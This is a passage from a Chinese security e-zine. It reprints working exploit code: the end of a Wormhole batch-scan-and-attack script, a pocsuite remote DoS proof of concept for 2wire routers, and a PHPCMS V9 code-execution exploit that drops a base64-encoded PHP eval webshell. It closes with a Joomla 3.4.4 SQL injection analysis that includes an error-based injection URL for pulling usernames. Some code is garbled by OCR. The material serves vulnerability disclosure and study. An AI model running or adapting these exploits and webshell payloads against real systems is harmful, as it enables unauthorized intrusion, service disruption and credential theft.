

第 60 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
 if result:
        print time.ctime()+' '+ip_str+' 成功迖程安装目标 APK 包'
        return 1
    p1.stdout.close()
print '''
\t\t=================Wormhole 漏洞批量检测工具=============
\t\t 本工具带有攻击性, 仅用于演示之用, 请勿用于其它非法用途。
\t\t=====================================================
'''num=0count=0
devices=[]
target=["192.168.1.1/24","192.168.199.1/24"] #默认检测癿网段,支持批量添加
for xx in target:
    print "弼前检测网段:"+xx
    nm=nmap.PortScanner()
   nm.scan(hosts=xx, arguments='-p 40310 -sT ') #本版本仅检测 40310 端口, 6259 端口待添加
   hosts list = [(x, nm[x][u'tcp'][40310]['state']) for x in nm.all_hosts()]
   for host, status in hosts list:
        if status=="open":
           print "发现存在漏洞讴备:"+host
           count=count+1
           devices.append(host)
print "初步扫描结束,共发现"+str(count)+"台讴备开放漏洞端口"
if len(devices)>0:
        for xxx in devices:
           result=attack(xxx) #自劢化攻击
          if result == 1:
               num=num+1
print "扫描结束,共发现"+str(count)+"台讴备开放漏洞端口,其中"+str(num)+"存在 wormhole 漏洞!
```
小编注:小编测试在 kali v2 下会提示 portscanner 初始化错误, 老外给的解决方案是安装

nmap。结果肯定不行啊, 所以就换成 v1 演示了。

小编注: 百度 moplus SDK 漏洞已经在 10 月 30 日 24 点前修复完毕, 最新版的百度应用

都不在受该漏洞的影响。提醒广大用户尽快升级到最新版本。此外,IOS 系统并不受该来的

的影响。

"

(全文完)责仸编辑:静默

第 61 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 第2节 2wire Router <= 5.29.52 - Remote DoS POC

作者:Mute5

来自:sebug 漏洞平台

网址:http://www.sebug.net/

这个是由 sebug 提供的 POC, 所以需要安装他们写的 pocsuite 套件。否则直接运行就显

示返样,如图 3-2-1:

root@iingmo: /Desktop/secbook.net# python 2wire\_Remote\_Dos.py Traceback (most recent call last): File "2wire\_Remote\_Dos.py", line 12, in <module> from pocsuite. net import req ImportError: No module named pocsuite.net

#### 图 3-2-1

从 github 下载, 解压缩, 如图 3-2-2:



图 3-2-2

验证漏洞是否存在,如图 3-2-3:

第 62 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-2-3

攻击测试,如图 3-2-4:



图 3-2-4

以下为 2wire\_Remote\_Dos.py 代码内容:

#!/usr/bin/env python # coding: utf-8 import urllib import random import string import urllib2 import socket

63

第 63 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
import urlparse
from collections import OrderedDict
from pocsuite.net import req
from pocsuite.poc import POCBase, Output
from pocsuite.utils import register
class TestPOC(POCBase):
    vulID = '10182' # vul ID
    version = '1'
    author = 'Mute5'
    vulDate = '2009-10-29'
    createDate = '2015-09-01'
    updateDate = '2015-09-01'
    references = ['https://www.exploit-db.com/exploits/10182/']
   name = '2wire Router below 5.29.52 Remote DoS POC'
    appPowerLink = 'https://www.2wire.com/'
    appName = '2Wire HomePortal DSL Modem and Network Router'
    appVersion = '1700HG 1701HG 1800HW 2071 2700HG 2701HG-T'
    vulType = 'Denial of service'
   desc = "一些 2Wire 路由器的远程管理接口默认是启用的,
   这个接口在 50001 端口上使用了一个不受信任的发行者的 SSL 证书,
   通过远程管理接口请求特殊构造的 url , 没有认证的用户可以直接重启整个设备。
   \cdots samples = ['']
   def attack(self):
        socket.setdefaulttimeout(4)
       result = \{\}ip = urlparse.urlparse(self.url)[1] try:
            server = 
str(urllib2.urlopen(urllib2.Request("https://"+str(ip)+":50001/xslt?page=CD35_SETUP_01")).info()
)
        except:
            return self.parse_attack(result)
        try:
str(urllib2.urlopen(urllib2.Request("https://"+str(ip)+":50001/xslt?page=%0d%0a")).read())
```
第 64 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
 except:
              pass
         try:
              server = 
str(urllib2.urlopen(urllib2.Request("https://"+str(ip)+":50001/xslt?page=CD35_SETUP_01")).info()
)
         except:
              result['URL'] = "https://"+str(ip)+":50001"
              result['Payload']= "https://"+str(ip)+":50001/xslt?page=%0d%0a"
         return self.parse_attack(result)
     def _verify(self, verify=True):
         #Dos 验证和攻击是一样癿
        return self. attack()
     def parse_attack(self, result):
         output = Output(self)
         if result:
              output.success(result)
         else:
              output.fail('Internet nothing returned')
         return output
register(TestPOC)
```
小编注:这真不是我打广告,第一次用 sebug 的这个漏洞套件,感觉屌屌的啊。简单易用

有木有。还有大家不要看那些测试失败什么的,毕竟我的路由不是那个牌子的。

(全文完)责仸编辑:静默

# 第3节 PHPCMS V9 代码执行漏洞 POC

```
作者:chensy
```

```
来自:sebug 漏洞平台
```

```
网址:http://www.sebug.net/
```
同样是 sebug 提供的 POC, 直接用 pocsuite 加载, 即可, 验证漏洞, 如图 3-3-1:

第 65 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。





攻击测试,如图 3-3-2:



图 3-3-2

小编测试过程中,存在问题的版本应该是 9.5.7 之前的,我手工测试 9.5.8 失败。我测试只

要开着投票功能,验证就存在漏洞,但是当我用手工测试成功的环境去测试的时候,POC

测试失贤。我丌知道是丌是姿势丌对,大家可以试试。

以下为 phpv9 Code Execution.py 代码内容:

#!/usr/bin/env python # coding: utf-8 import re import base64 import random from pocsuite.net import req from pocsuite.poc import POCBase, Output from pocsuite.utils import register class TestPOC(POCBase): vulID = '1763' version = '1' author = ['chensy @ Knownsec'] vulDate = '2015-03-30' createDate = '2015-04-06' updateDate = '2015-04-06'

```
 references = ['http://www.wooyun.org/bugs/wooyun-2015-0104157']
     name = 'PHPCMS V9 /phpcms/modules/vote/index.php 代码执行漏洞 POC'
     appPowerLink = 'http://www.phpcms.cn'
     appName = 'PHPCMS'
     appVersion = 'V9'
     vulType = 'Code Execution'
    desc = "PHPCMS V9 /phpcms/modules/vote/index.php 投票处信息可控,并且利用
        mysql 和 php 的特性能够绕过 eval()错误使得注入代码得到执行。
     '''
     samples = ['']
     def get_vote_links(self):
        vul url = '/index.php?m=vote'
       ids = []resp = req.get(self.target + vulurl)for miter in re.finditer(r'<a href=.*?subjectid=(?P<id>\d+)', resp.content, re.DOTALL):
            ids.append(miter.group('id'))
        if lenids == 0:
            return None
         return {}.fromkeys(ids).keys()
     def _verify(self):
        result = \{\}ids = self.get vote links()
         if ids:
            for i in ids:
               vul url = '/index.php?m=vote&c=index&a=post&subjectid=%s&siteid=1' %
str(i)
                payload = {
                         'subjectid': i,
                         'radio[]': ');echo md5(1);\x80'
 }
                req.post(self.url + vul_url, data=payload, headers=self.headers)
                v_url = '/index.php?m=vote&c=index&a=result&subjectid=%s&siteid=1' % 
str(i)
               response = req.get(self.util + v url, headers=self. headers) m = re.findall(r'c4ca4238a0b923820dcc509a6f75849b', response.content)
                if m:
                    result['VerifyInfo'] = {}
```


```
 result['VerifyInfo']['URL'] = self.url + v_url
                      break
        return self.parse result(result)
    def attack(self):
        result = \{\}ids = self.get vote links()
         if ids:
             for i in ids:
                vul url = '/index.php?m=vote&c=index&a=post&subjectid=%s&siteid=1' %
str(i)
                s name = ".join([str(random.randrange(0, 10)) for i in range(5)]) + '.php'
                 b_name = base64.b64encode(s_name)
                 payload = {
                      'subjectid': 1,
                      'radio[]': ');fputs(fopen(base64_decode(%s),w),'
'base64_decode(LTMxMzM3PD9waHAqQGV2YWwoJF9QT1NUW1Bhc3NXcmRdKTs));\x80' %
b_name
 }
                 req.post(self.url + vul_url, data=payload, headers=self.headers)
                 v_url = '/index.php?m=vote&c=index&a=result&subjectid=%s&siteid=1' % 
str(i)
                 req.get(self.url + v_url, headers=self.headers)
                shell path = '/\%s' % s_name
                response = req.get(self url + shell path, headers=self. headers) m = re.findall(r'-31337', response.content)
                 if m:
                     result['ShellInfo'] = \{\} result['ShellInfo']['URL'] = self.url + shell_path
                      result['ShellInfo']['Content'] = 'PassWrd'
                      break
         return self.parse_result(result)
     def parse_result(self, result):
         output = Output(self)
         if result:
             output.success(result)
         else:
             output.fail('Internet Nothing returned')
```


return output

register(TestPOC)

小编注: 具体这个套件怎么玩, 大家可以参照 http://www.sebug.net/help/dev 这里提供 的方法,小编就不献丑了。由于本文来源于 sebug, 作者名是根据代码中的写的, 如果错 诨,请联系我们更正。

(全文完)责仸编辑:静默

# 第四章 漏洞月报

# 第1节 Joomla CMS 3.2-3.4.4 SOL 注入 漏洞分析

- 作者:RickGray
- 来自:知道创宇 404 安全实验室
- 网址:http://blog.knownsec.com/

昨日(2015-10-22), Joomla CMS 发布新版本 3.4.5, 该版本修复了一个高危的 SQL 注入 漏洞,3.2 至 3.4.4 版本都受到影响。攻击者途过该漏洞可以直掍获取获取数据库中敏感信 息,甚至可以获取已登陆的管理员会话直接进入网站后台。

#### 一、原理分析

在 Joomla CMS 中有一个查看历史编辑版本的组件(com contenthistory), 该功能本应 只有管理员才能访问,但是由于开发人员的疏忽,导致该功能的访问并不需要相应的权限。 通过访问 /index.php?option=com contenthistory 可以使得服务端加载历史版本处理 组件。程序流程会转到 /components/com contenthistory/contenthistory.php 文件

第 69 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

中:

### <?php defined('\_JEXEC') or die;

\$lang = JFactory::getLanguage();

\$lang->load('com\_contenthistory', JPATH\_ADMINISTRATOR, null, false, true)

|| \$lang->load('com\_contenthistory', JPATH\_SITE, null, false, true);

require\_once JPATH\_COMPONENT\_ADMINISTRATOR . '/contenthistory.php';

可以看到该组件加载时并没有进行相关权限的监测,而 Joomla 中,一般的后台调用组件

(/administrator/components/ 下的组件) 都会进行组件对应的权限检查, 例如后台中的

com\_contact 组件:

if (!JFactory::getUser()->authorise('core.manage', 'com\_contact'))

return JError::raiseWarning(404, JText:: ('JERROR\_ALERTNOAUTHOR'));

}

{

但是,程序在处理 contenthistory 组件时,并没有进行一个权限检查,程序初始化并设置

```
好组件相关配置后,包含文件
```
/administrator/components/com\_contenthistory/contenthistory.php ,其内容如下:

<?php

defined('\_JEXEC') or die;

\$controller = JControllerLegacy::getInstance('Contenthistory', array('base\_path' =>

JPATH\_COMPONENT\_ADMINISTRATOR));

\$controller->execute(JFactory::getApplication()->input->get('task'));

\$controller->redirect();

程序初始化基于 contenthistory 组件的控制类 JControllerLegacy ,然后直接调用控制类

的 execute() 方法, 在 execute() 方法中, 会调用其控制类中的 display(), 代码位于

/libraries/legacy/controller/legacy.php:

```
public function display($cachable = false, $urlparams = array())
{
     $document = JFactory::getDocument();
     $viewType = $document->getType();
     $viewName = $this->input->get('view', $this->default_view);
```

```
 $viewLayout = $this->input->get('layout', 'default', 'string');
     $view = $this->getView($viewName, $viewType, '', array('base_path' => $this->basePath, 
'layout' => $viewLayout));
     // Get/Create the model
     if ($model = $this->getModel($viewName))
     {
         // Push the model into the view (as default)
         $view->setModel($model, true);
     }
     (...省略...)
     if ($cachable && $viewType != 'feed' && $conf->get('caching') >= 1)
     { (...省略...) }
     else
     {
         $view->display();
     }
     return $this;
}
```
处理程序从传递的参数中获取 view 和 layout 的参数值进行初始化视图, 并且调用

\$model = \$this->getModel(\$viewName) 加载对应数据模型, 最终会调用

```
$view->display() 函数进行视图处理。
```
Joomla 新版本 3.4.5 中修复的 SQL 注入漏洞涉及的是历史查看操作, 也就是

```
view=history 时的程序处理会导致注入。在程序进行数据提取时, 会进入
```

```
/administrator/components/com_contenthistory/models/history.php 文件中的
```
getListQuery() 函数:

```
protected function getListQuery()
{
    // Create a new query object.
     $db = $this \rightarrow getDbo;
     $query = $db->getQuery(true);
    // Select the required fields from the table.
     $query->select(
          $this->getState(
```
```
'list.select',
               'h.version id, h.ucm item id, h.ucm type id, h.version note, h.save date,
h.editor user id,' .
               'h.character count, h.sha1 hash, h.version data, h.keep forever'
         )
    )
    ->from($db->quoteName('#__ucm_history') . ' AS h')
    ->where($db->quoteName('h.ucm_item_id') . ' = ' . $this->getState('item_id'))
    ->where($db->quoteName('h.ucm_type_id') . ' = ' . $this->getState('type_id'))
    // Join over the users for the editor
    ->select('uc.name AS editor')
    ->join('LEFT', '# users AS uc ON uc.id = h.editor user id');
    // Add the list ordering clause.
    $orderCol = $this->state->get('list.ordering');
    $orderDirn = $this->state->get('list.direction');
    $query->order($db->quoteName($orderCol) . $orderDirn);
    return $query;
```

```
}
```
注意下面这段 SQL 语句构造部分:

```
$query->select(
         $this->getState(
               'list.select',
               'h.version id, h.ucm item id, h.ucm type id, h.version note, h.save date,
h.editor user id,' .
               'h.character count, h.sha1 hash, h.version data, h.keep forever'
         )
    )
    ->from($db->quoteName('# ucm history') . ' AS h')
    ->where($db->quoteName('h.ucm_item_id') . ' = ' . $this->getState('item_id'))
    ->where($db->quoteName('h.ucm_type_id') . ' = ' . $this->getState('type_id'))
```
其中 getState() 函数用于获取模型的属性和其对应的值, 其函数定义位于

/ibraries/legacy/model/legacy.php :

```
public function getState($property = null, $default = null)
{
    if (!$this->__state_set)
    {
         // Protected method to auto-populate the model state.
         $this->populateState();
```

```
// Set the model state set flag to true.
     $this-> state set = true;
}
```
}

然后会调用 populateState() 函数来初始化参数值和提取并过滤某些参数, 在

return \$property === null ? \$this->state : \$this->state->get(\$property, \$default);

contenthistory 组建中定义有自己的 populateState() 函数:

函数最后,会调用父类的 populateState() 函数,因为该数据模型继承于 JModelList,所

以父类相关代码位于 /libraries/legacy/model/list.php 中, 而在父类该函数的处理中会

解析请求中传递的 list[] 参数,解析并过滤预设键的值,但是却忽略了 list[select]:

```
protected function populateState($ordering = null, $direction = null)
{
     (...省略...)
          // Receive & set list options
          if ($list = $app->getUserStateFromRequest($this->context . '.list', 'list', array(), 'array'))
          {
               foreach ($list as $name => $value)
               {
                    // Extra validations
                    switch ($name)
                    {
                          case 'fullordering':
                               (...省略...)
                          case 'ordering':
                               (...省略...)
                          case 'direction':
                               (...省略...)
                          case 'limit':
                               (...省略...)
                          default:
                               $value = $value;
                               break;
                    }
                    $this->setState('list.' . $name, $value);
               }
          }
```


(...省略...)

而传递 list[select] 参数值最终会被解析到上述组件视图进行处理时 SQL 语句构建中的 list.select 里,从而导致了注入。

二、漏洞演示

通过上面简单的分析,已经知道了受影响的 Joomla 版本中, contenthistory 组件访问不

受权限的控制,并且当进行 view=history 请求时会解析请求参数中 list[select] 的值拼接

到 SQL 诧句中。下面是该漏洞癿简单验证和利用方法。

1.漏洞验证

http://http://172.16.96.130/xampp/Joomla-3.4.4/index.php?option=com\_contenthistory&view= history&list[select]=1

因为在进行 SQL 语句拼接的时候,获取了 list.ordering 进行数据查询中的 order 操作,

若不提供默认会将其设置为数据进行处理,相关处理位于

/libraries/joomla/database/driver.php 的 quoteName() 函数中。

因此, 访问上述构造的 URL, 服务器会报错, 如图 4-1-1:



图 4-1-1

第 74 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

2.漏洞利用

因为在 SQL 语句拼接时, 程序框架针对每个 from 或者 where 操作进行了换行处理, 所以这里并不能使用"#"、"--" 等符号来注释掉后面的语句, 只能通过报错注入进行数据 提取。但是语句的成功执行有一定的前提条件,也就是传递的 item id 和 type id 参数值 必须于数据库中有效,同时传递 list[ordering] 参数 (空值即可), 这样注入的语句才能够 得到执行,从而进行报错注入。

这里经过多个漏洞站点的测试可以简单的使用"item id=1&type id=1",当然了为了准确

性和有效性,可以通过爆破的方式来得到这两个参数的有效值,然后再进行注入操作。

(Tips: Joomla 中构造的 SQL 语句中 "# " 最终会在执行前被替换为表前缀)

下面是获取用户名/密码哈希癿漏洞演示过程:

http://http://172.16.96.130/xampp/Joomla-3.4.4/index.php?option=com\_contenthistory&view= history&item\_id=1&type\_id=1&list[ordering]&list[select]=(select 1 from (select count(\*),concat((select username from %23\_\_users limit 0,1),floor(rand(0)\*2)) from information schema.tables group by 2)x)



#### 图 4-1-2

